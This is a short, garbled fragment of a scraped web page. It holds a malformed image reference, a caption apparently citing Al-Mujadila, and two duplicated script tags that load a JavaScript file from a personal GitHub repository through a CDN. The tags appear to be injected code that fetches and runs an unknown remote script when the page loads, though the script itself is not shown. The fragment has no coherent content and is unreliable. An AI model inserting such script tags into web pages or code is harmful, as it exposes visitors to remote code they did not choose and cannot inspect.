 ( - Al-Mujdilah-544)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  